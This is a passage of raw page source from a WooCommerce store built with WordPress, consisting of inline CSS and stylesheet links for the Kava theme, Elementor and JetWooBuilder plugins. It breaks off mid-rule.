td.woocommerce-orders-table__cell-order-actions .button,.woocommerce .woocommerce-MyAccount-content table.shop_table.order_details tr td.download-file .button,table.woocommerce-table--order-downloads.shop_table tbody tr td.download-file .button{font-style: normal;font-weight: 300;font-size: 14px;line-height: 1.6;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: left;color: #398ffc;}.woocommerce-account .woocommerce .woocommerce-MyAccount-content mark{color: #398ffc;}.woocommerce-account .woocommerce .woocommerce-MyAccount-content table.woocommerce-orders-table tr td.woocommerce-orders-table__cell-order-actions .button:hover,.woocommerce .woocommerce-MyAccount-content table.shop_table.order_details tr td.download-file .button:hover,table.woocommerce-table--order-downloads.shop_table tbody tr td.download-file .button:hover {color: #3b3d42;}/*WooCommerce widgets*/.elementor-widget-wp-widget-woocommerce_price_filter .ui-slider-handle,.widget_price_filter .ui-slider-handle,.elementor-widget-wp-widget-woocommerce_price_filter .ui-slider-range,.widget_price_filter .ui-slider-range{background-color: #398ffc;}.elementor-widget-wp-widget-woocommerce_shopping_cart .quantity,.elementor-widget-wp-widget-woocommerce_widget_cart .quantity,.widget_shopping_cart .quantity{color: #a1a2a4;}.elementor-widget-wp-widget-woocommerce_shopping_cart,.elementor-widget-wp-widget-woocommerce_widget_cart,.widget_shopping_cart,.elementor-widget-wp-widget-woocommerce_shopping_cart a:not(.button),.elementor-widget-wp-widget-woocommerce_widget_cart a:not(.button),.widget_shopping_cart a:not(.button),.elementor-widget-wp-widget-woocommerce_recently_viewed_products a,.widget_recently_viewed_products a,.elementor-widget-wp-widget-woocommerce_products a,.widget_products a,.elementor-widget-wp-widget-woocommerce_top_rated_products a,.widget_top_rated_products a,.elementor-widget-wp-widget-woocommerce_recent_reviews a,.widget_recent_reviews a{color: #3b3d42;}.elementor-widget-wp-widget-woocommerce_shopping_cart a:not(.button):hover,.elementor-widget-wp-widget-woocommerce_widget_cart a:not(.button):hover,.widget_shopping_cart a:not(.button):hover,.elementor-widget-wp-widget-woocommerce_recently_viewed_products a:hover,.widget_recently_viewed_products a:hover,.elementor-widget-wp-widget-woocommerce_products a:hover,.widget_products a:hover,.elementor-widget-wp-widget-woocommerce_top_rated_products a:hover,.widget_top_rated_products a:hover,.elementor-widget-wp-widget-woocommerce_recent_reviews a:hover,.widget_recent_reviews a:hover{color: #398ffc;}.elementor-widget-wp-widget-woocommerce_rating_filter li.chosen:before,.widget_rating_filter li.chosen:before {background-color: #398ffc;border-color: #398ffc;}.elementor-widget-wp-widget-woocommerce_product_categories li.current-cat a:before,.widget_product_categories li.current-cat a:before{background-color: #398ffc;border-color: #398ffc;}.elementor-widget-wp-widget-woocommerce_rating_filter li:after,.widget_rating_filter li:after{color: #ffffff;}.elementor-widget-wp-widget-woocommerce_product_categories li a:after,.widget_product_categories li a:after{color: #ffffff;}.select2-container--default .select2-selection--single .select2-selection__rendered{color: #3b3d42;}.elementor-widget-wp-widget-woocommerce_widget_cart .woocommerce-mini-cart__total > strong,.elementor-widget-wp-widget-woocommerce_shopping_cart .woocommerce-mini-cart__total > strong,.widget_shopping_cart .woocommerce-mini-cart__total > strong,.elementor-widget-wp-widget-woocommerce_widget_cart .quantity .amount,.elementor-widget-wp-widget-woocommerce_shopping_cart .quantity .amount,.widget_shopping_cart .quantity .amount{font-weight: 500;}.elementor-widget-wp-widget-woocommerce_widget_cart .woocommerce-mini-cart__total .amount,.elementor-widget-wp-widget-woocommerce_shopping_cart .woocommerce-mini-cart__total .amount,.widget_shopping_cart .woocommerce-mini-cart__total .amount{font-weight: 400;}.elementor-widget-wp-widget-woocommerce_widget_cart .woocommerce-mini-cart__buttons .wc-forward:not(.checkout),.elementor-widget-wp-widget-woocommerce_shopping_cart .woocommerce-mini-cart__buttons .wc-forward:not(.checkout),.widget_shopping_cart .woocommerce-mini-cart__buttons .wc-forward:not(.checkout){color: #398ffc;font-weight: 400;}.elementor-widget-wp-widget-woocommerce_widget_cart .woocommerce-mini-cart__buttons .wc-forward:not(.checkout):hover,.elementor-widget-wp-widget-woocommerce_shopping_cart .woocommerce-mini-cart__buttons .wc-forward:not(.checkout):hover,.widget_shopping_cart .woocommerce-mini-cart__buttons .wc-forward:not(.checkout):hover{color: #3b3d42;}.header-cart__link{color: #a1a2a4;}.header-cart__link:hover{color: #398ffc;}.elementor-widget-wp-widget-woocommerce_rating_filter .woocommerce-mini-cart__total > strong,.widget_shopping_cart .woocommerce-mini-cart__total > strong,.elementor-widget-wp-widget-woocommerce_rating_filter .quantity .amount,.widget_shopping_cart .quantity .amount,.header-cart .amount{color: #3b3d42;}/*Store Notice*/.woocommerce-store-notice{background-color: #398ffc;color: #ffffff;}.woocommerce-store-notice__dismiss-link:hover,.woocommerce-store-notice__dismiss-link{color: #ffffff;}.woocommerce-cart .cart-collaterals .wc-proceed-to-checkout .checkout-button.button ,.woocommerce-checkout .place-order button.button,.product .button.ajax_add_to_cart.added{background-color: #27d18b;}.elementor-widget-wp-widget-woocommerce_widget_cart .woocommerce-mini-cart__buttons .checkout.button,.elementor-widget-wp-widget-woocommerce_shopping_cart .woocommerce-mini-cart__buttons .checkout.button,.widget_shopping_cart .woocommerce-mini-cart__buttons .checkout.button {background: #27d18b;}.elementor-widget-wp-widget-woocommerce_widget_cart .woocommerce-mini-cart__buttons .checkout.button:hover,.elementor-widget-wp-widget-woocommerce_shopping_cart .woocommerce-mini-cart__buttons .checkout.button:hover,.widget_shopping_cart .woocommerce-mini-cart__buttons .checkout.button:hover{background: rgba(39,209,139,0.8);}
/*# sourceURL=kava-theme-style-inline-css */
</style>
<link rel='stylesheet' id='kava-theme-main-style-css' href='https://custominserts.com/wp-content/themes/kava/theme.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='blog-layouts-module-css' href='https://custominserts.com/wp-content/themes/kava/inc/modules/blog-layouts/assets/css/blog-layouts-module.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='kava-woocommerce-style-css' href='https://custominserts.com/wp-content/themes/kava/inc/modules/woo/assets/css/woo-module.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cx-google-fonts-kava-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C900%7CMontserrat%3A700&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jet-menu-public-styles-css' href='https://custominserts.com/wp-content/plugins/jet-menu/assets/public/css/public.css?ver=2.4.14.1' type='text/css' media='all' />
<link rel='stylesheet' id='jet-menu-general-css' href='https://custominserts.com/wp-content/uploads/jet-menu/jet-menu-general.css?ver=1653587163' type='text/css' media='all' />
<link rel='stylesheet' id='jet-woo-builder-css' href='https://custominserts.com/wp-content/plugins/jet-woo-builder/assets/css/frontend.css?ver=2.2.1' type='text/css' media='all' />
<style id='jet-woo-builder-inline-css' type='text/css'>
@font-face {
				font-family: "WooCommerce";
				font-weight: normal;
				font-style: normal;
				src: url("https://custominserts.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot");
				src: url("https://custominserts.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),
					 url("https://custominserts.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),
					 url("https://custominserts.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),
					 url("https://custominserts.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
			}
/*# sourceURL=jet-woo-builder-inline-css */
</style>
<link rel='stylesheet' id='jet-woo-builder-frontend-font-css' href='https://custominserts.com/wp-content/plugins/jet-woo-builder/assets/css/lib/jetwoobuilder-frontend-font/css/jetwoobuilder-frontend-font.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jet-woo-builder-kava-css' href='https://custominserts.com/wp-content/plugins/jet-woo-builder/includes/compatibility/packages/themes/kava/assets/css/style.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jet-blocks-css' href='https://custominserts.com/wp-content/uploads/elementor/css/custom-jet-blocks.css?ver=1.3.19.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://custominserts.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://custominserts.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-3097{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-1b9ed204:#4054B2;--e-global-color-7eb19e4d:#23A455;--e-global-color-6f7fe793:#000;--e-global-color-1e2df0f5:#FFF;--e-global-color-4eb46db7:#BD2222;--e-global-color-6ae74ab7:#E4CD6E;--e-global-color-76e4c855:#FF9900;--e-global-color-38a7445c:#BCA9A9;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1190px;}.e-con{--container-max-width:1190px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.page-title{display:var(--page-title-display);}.elementor-lightbox{--lightbox-ui-color:#FFFFFF;--lightbox-ui-color-hover:#FF9900;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-1775 .elementor-element.elementor-element-48fd4a2 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1775 .elementor-element.elementor-element-48fd4a2 .elementor-repeater-item-d634334.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-1775 .elementor-element.elementor-element-3e3aa1f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1775 .elementor-element.elementor-element-3e3aa1f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-1775 .elementor-element.elementor-element-3e3aa1f.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-1775 .elementor-element.elementor-element-3e3aa1f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-1775 .elementor-element.elementor-element-3e3aa1f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1775 .elementor-element.elementor-element-d2f6677 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1775 .elementor-element.elementor-element-d2f6677{text-align:center;}.elementor-1775 .elementor-element.elementor-element-d2f6677 .widget-image-caption{text-align:center;color:#FF9900;font-size:17px;margin-block-start:0px;}.elementor-1775 .elementor-element.elementor-element-ba4859b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1775 .elementor-element.elementor-element-ba4859b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#090000;}.elementor-1775 .elementor-element.elementor-element-ba4859b.elementor-column{order:0;}.elementor-1775 .elementor-element.elementor-element-ba4859b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1775 .elementor-element.elementor-element-ba4859b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-1775 .elementor-element.elementor-element-ba4859b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0px 0px 0px 0px;}.elementor-1775 .elementor-element.elementor-element-ba4859b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1775 .elementor-element.elementor-element-ee270d6{text-align:center;}.elementor-1775 .elementor-element.elementor-element-ee270d6 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:28px;color:#FF9900;}.elementor-1775 .elementor-element.elementor-element-f511a13{text-align:center;}.elementor-1775 .elementor-element.elementor-element-f511a13 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:19px;color:#FF9900;}.elementor-1775 .elementor-element.elementor-element-a9c0721{--spacer-size:11px;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .jet-nav--horizontal{justify-content:space-between;text-align:left;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .jet-nav--vertical .menu-item-link-top{justify-content:space-between;text-align:left;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .jet-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:space-between;text-align:left;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .jet-mobile-menu.jet-mobile-menu-trigger-active .menu-item-link{justify-content:space-between;text-align:left;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 > .elementor-widget-container{margin:15px 0px 25px 0px;padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-1775 .elementor-element.elementor-element-76c9ff4 .jet-nav--horizontal .jet-nav__sub{text-align:left;}body.rtl .elementor-1775 .elementor-element.elementor-element-76c9ff4 .jet-nav--horizontal .jet-nav__sub{text-align:right;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .menu-item-link-top{color:#FF9900;padding:0px 0px 0px 0px;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .menu-item-link-top .jet-nav-arrow{color:#FF9900;font-size:20px;margin-left:4px;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .menu-item-link-top .jet-nav-link-text{font-size:22px;font-weight:normal;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .menu-item:hover > .menu-item-link-top{color:#FF9900;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .menu-item:hover > .menu-item-link-top .jet-nav-link-text{text-decoration:underline;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .menu-item.current-menu-item .menu-item-link-top{color:#FF9900;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .jet-nav > .jet-nav__item{margin:0px 0px 0px 0px;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .menu-item-link-top .jet-nav-arrow svg{width:20px;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .jet-nav--vertical-sub-left-side .menu-item-link-top .jet-nav-arrow{margin-right:4px;margin-left:0;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .jet-mobile-menu.jet-mobile-menu-trigger-active .jet-nav--vertical-sub-left-side .menu-item-link-top .jet-nav-arrow{margin-left:4px;margin-right:0;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .jet-nav__sub{width:182px;background-color:#000000;border-style:solid;border-color:#FF9900;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .menu-item-link-sub .jet-nav-link-text{font-size:18px;font-weight:normal;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .menu-item-link-sub{background-color:#000000;color:#FF9900;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .menu-item:hover > .menu-item-link-sub{background-color:#000000;color:#23A455;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .menu-item-link-sub .jet-nav-arrow{font-size:10px;margin-left:0px;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .menu-item-link-sub .jet-nav-arrow svg{width:10px;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .jet-nav--vertical-sub-left-side .menu-item-link-sub .jet-nav-arrow{margin-right:0px;margin-left:0;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .jet-mobile-menu.jet-mobile-menu-trigger-active .jet-nav--vertical-sub-left-side .menu-item-link-sub .jet-nav-arrow{margin-left:0px;margin-right:0;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .jet-nav__sub > .jet-nav-item-sub:not(:last-child){border-style:solid;border-color:#FF9900;border-width:0;border-bottom-width:2px;}.elementor-1775 .elementor-element.elementor-element-96c5519:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1775 .elementor-element.elementor-element-96c5519 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-1775 .elementor-element.elementor-element-96c5519 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-1775 .elementor-element.elementor-element-96c5519 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1775 .elementor-element.elementor-element-a77c42d .elementor-repeater-item-7f24f48.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-1775 .elementor-element.elementor-element-2a6f44a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1775 .elementor-element.elementor-element-2a6f44a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-1775 .elementor-element.elementor-element-2a6f44a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1775 .elementor-element.elementor-element-2a6f44a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1775 .elementor-element.elementor-element-c4783bc{flex-basis:0px;}.elementor-1775 .elementor-element.elementor-element-c4783bc .elementor-jet-blocks-cart{justify-content:flex-end;}.elementor-1775 .elementor-element.elementor-element-c4783bc .jet-blocks-cart__heading-link{font-size:23px;line-height:1.5em;letter-spacing:0.7px;}.elementor-1775 .elementor-element.elementor-element-c4783bc .jet-blocks-cart__label{color:#FFFFFF;margin-right:16px;}.elementor-1775 .elementor-element.elementor-element-c4783bc .jet-blocks-cart__icon{color:#FFFFFF;margin-right:13px;}.elementor-1775 .elementor-element.elementor-element-c4783bc .jet-blocks-cart__count{color:#FFFFFF;width:40px;height:40px;line-height:40px;}.elementor-1775 .elementor-element.elementor-element-c4783bc .jet-blocks-cart__total{color:#FFFFFF;font-size:23px;}.elementor-1775 .elementor-element.elementor-element-c4783bc .widget_shopping_cart .woocommerce-mini-cart{max-height:100px;}.elementor-1775 .elementor-element.elementor-element-619d7d1 .jet-search__field{background-color:#FFFFFF;}.elementor-1775 .elementor-element.elementor-element-619d7d1 .jet-search__submit-icon{font-size:19px;}.elementor-1775 .elementor-element.elementor-element-619d7d1 .jet-search__submit{background-color:#FF9900;padding:9px 9px 9px 9px;margin:1px 1px 1px 1px;}.elementor-1775 .elementor-element.elementor-element-a77c42d > .elementor-container{max-width:1030px;}.elementor-1775 .elementor-element.elementor-element-b466b61 .elementor-repeater-item-cdd0590.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-1775 .elementor-element.elementor-element-75814d0:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1775 .elementor-element.elementor-element-75814d0 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-1775 .elementor-element.elementor-element-75814d0 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1775 .elementor-element.elementor-element-75814d0 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1775 .elementor-element.elementor-element-57f915b{column-gap:0%;}.elementor-1775 .elementor-element.elementor-element-38e6328:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1775 .elementor-element.elementor-element-38e6328 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-1775 .elementor-element.elementor-element-38e6328 > .elementor-element-populated >  .elementor-background-overlay{background-color:#000000;opacity:0.5;}.elementor-1775 .elementor-element.elementor-element-38e6328 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1775 .elementor-element.elementor-element-38e6328 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1775 .elementor-element.elementor-element-9652f1f .elementor-button{background-color:#FF9900;fill:#FFFFFF;color:#FFFFFF;}.elementor-1775 .elementor-element.elementor-element-48fd4a2:not(.elementor-motion-effects-element-type-background), .elementor-1775 .elementor-element.elementor-element-48fd4a2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-1775 .elementor-element.elementor-element-48fd4a2 > .elementor-container{max-width:1600px;}.elementor-1775 .elementor-element.elementor-element-48fd4a2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1775 .elementor-element.elementor-element-48fd4a2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-1775 .elementor-element.elementor-element-76c9ff4 .jet-nav--horizontal{justify-content:center;text-align:center;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .jet-nav--vertical .menu-item-link-top{justify-content:center;text-align:center;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .jet-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:center;text-align:center;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .jet-mobile-menu.jet-mobile-menu-trigger-active .menu-item-link{justify-content:center;text-align:center;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .menu-item-link-top .jet-nav-link-text{font-size:18px;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .jet-nav > .jet-nav__item{margin:0% 0% 0% 5%;}}@media(min-width:768px){.elementor-1775 .elementor-element.elementor-element-3e3aa1f{width:19.58%;}.elementor-1775 .elementor-element.elementor-element-ba4859b{width:45%;}.elementor-1775 .elementor-element.elementor-element-96c5519{width:35.084%;}}@media(max-width:767px){.elementor-1775 .elementor-element.elementor-element-d2f6677 > .elementor-widget-container{margin:1px 0px -3px 0px;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .jet-nav--horizontal{justify-content:center;text-align:center;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .jet-nav--vertical .menu-item-link-top{justify-content:center;text-align:center;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .jet-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:center;text-align:center;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .jet-mobile-menu.jet-mobile-menu-trigger-active .menu-item-link{justify-content:center;text-align:center;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 > .elementor-widget-container{margin:0% 0% 11% 0%;padding:0% 0% 0% 0%;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .menu-item-link-top .jet-nav-link-text{font-size:23px;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .jet-nav > .jet-nav__item{margin:0% 0% 0% 6%;}.elementor-1775 .elementor-element.elementor-element-96c5519 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-1775 .elementor-element.elementor-element-c4783bc .elementor-jet-blocks-cart{justify-content:flex-start;}.elementor-1775 .elementor-element.elementor-element-c4783bc .jet-blocks-cart__heading-link{font-size:22px;}.elementor-1775 .elementor-element.elementor-element-619d7d1 > .elementor-widget-container{margin:0% 0% 3% 0%;}.elementor-1775 .elementor-element.elementor-element-a77c42d{margin-top:-33px;margin-bottom:-18px;padding:1px 0px 0px 0px;}.elementor-1775 .elementor-element.elementor-element-57f915b{column-gap:0%;}}
.elementor-1776 .elementor-element.elementor-element-faca006 .elementor-repeater-item-f3adf54.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-1776 .elementor-element.elementor-element-abcf416 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-1776 .elementor-element.elementor-element-abcf416 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1776 .elementor-element.elementor-element-9486300 > .elementor-widget-container{margin:21px 0px 0px 0px;}.elementor-1776 .elementor-element.elementor-element-9486300{column-gap:0px;text-align:center;font-family:"Quintessential", Sans-serif;font-size:1px;font-weight:400;line-height:0.1em;letter-spacing:0.3px;color:#E4CD6E;}.elementor-1776 .elementor-element.elementor-element-7505bb9 .elementor-repeater-item-6810456.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-1776 .elementor-element.elementor-element-a936056 > .elementor-widget-container{margin:4px 25px -21px 25px;}.elementor-1776 .elementor-element.elementor-element-a936056{text-align:center;font-size:24px;font-weight:bold;line-height:1em;letter-spacing:1.8px;color:#E4CD6E;}.elementor-1776 .elementor-element.elementor-element-3ee3a35 .elementor-repeater-item-1b9fb8f.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-1776 .elementor-element.elementor-element-6fe71de > .elementor-widget-container{margin:-1px 0px 0px 0px;}.elementor-1776 .elementor-element.elementor-element-6fe71de{column-gap:0px;text-align:center;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;text-transform:none;font-style:normal;letter-spacing:0.3px;color:#FFFFFF;}.elementor-1776 .elementor-element.elementor-element-78c38a6 .elementor-repeater-item-aee0772.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-1776 .elementor-element.elementor-element-13a78e2 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1776 .elementor-element.elementor-element-13a78e2{color:#FFFFFF;}.elementor-1776 .elementor-element.elementor-element-4a0cbca > .elementor-widget-container{margin:-3px 0px 0px 0px;}.elementor-1776 .elementor-element.elementor-element-4a0cbca{text-align:center;}.elementor-1776 .elementor-element.elementor-element-faca006:not(.elementor-motion-effects-element-type-background), .elementor-1776 .elementor-element.elementor-element-faca006 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #000000 74%, #23A455 100%);}.elementor-1776 .elementor-element.elementor-element-faca006{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 33px 0px;}.elementor-1776 .elementor-element.elementor-element-faca006 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-1776 .elementor-element.elementor-element-9486300{font-size:2px;line-height:9.7em;}.elementor-1776 .elementor-element.elementor-element-faca006{padding:0px 0px 0px 0px;}}
.elementor-2427 .elementor-element.elementor-element-0692acd .elementor-repeater-item-a8ed95a.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2427 .elementor-element.elementor-element-dad6534 > .elementor-element-populated{padding:0px 30px 0px 15px;}.elementor-2427 .elementor-element.elementor-element-b18521f .jet-single-images__wrap div.images{width:100% !important;}.elementor-2427 .elementor-element.elementor-element-b18521f .jet-single-images__wrap .woocommerce-product-gallery > .flex-viewport{margin:0px 0px 0px 0px;}.elementor-2427 .elementor-element.elementor-element-b18521f .jet-single-images__wrap .woocommerce-product-gallery__trigger + .woocommerce-product-gallery__wrapper{margin:0px 0px 0px 0px;}.elementor-2427 .elementor-element.elementor-element-b18521f .jet-single-images__wrap .flex-control-thumbs{justify-content:flex-start;}.elementor-2427 .elementor-element.elementor-element-b18521f .jet-single-images__wrap .flex-control-thumbs li{width:16.66666666%;flex:0 0 16.66666666%;padding:6px 6px 0px 6px;}.elementor-2427 .elementor-element.elementor-element-b18521f .jet-single-images-nav-horizontal.jet-single-images__wrap .flex-control-thumbs{margin-left:-6px;margin-right:-6px;}.elementor-2427 .elementor-element.elementor-element-b18521f .jet-single-images-nav-vertical.jet-single-images__wrap .flex-control-thumbs{margin-top:-6px;margin-bottom:-0px;}.elementor-2427 .elementor-element.elementor-element-6ebdd6a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2427 .elementor-element.elementor-element-6ebdd6a > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-2427 .elementor-element.elementor-element-7be5985 .jet-woo-builder .product_title{font-family:"Muli", Sans-serif;font-size:24px;font-weight:600;text-transform:capitalize;line-height:30px;color:#3c4b71;}.elementor-2427 .elementor-element.elementor-element-98cfb57{--spacer-size:11px;}.elementor-2427 .elementor-element.elementor-element-96d5bc7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2427 .elementor-element.elementor-element-96d5bc7 .elementor-jet-single-rating .woocommerce-product-rating{flex-direction:row;justify-content:flex-start;}.elementor-2427 .elementor-element.elementor-element-96d5bc7 .elementor-jet-single-rating .product-star-rating .product-rating__icon{font-size:16px;color:#f2c94c;}.elementor-2427 .elementor-element.elementor-element-96d5bc7 .elementor-jet-single-rating .product-star-rating .product-rating__icon + .product-rating__icon{margin-left:2px;}.elementor-2427 .elementor-element.elementor-element-96d5bc7 .elementor-jet-single-rating .product-star-rating .product-rating__icon.active{color:#f2c94c;}.elementor-2427 .elementor-element.elementor-element-96d5bc7 .elementor-jet-single-rating .product-star-rating{margin:0px 2px 0px 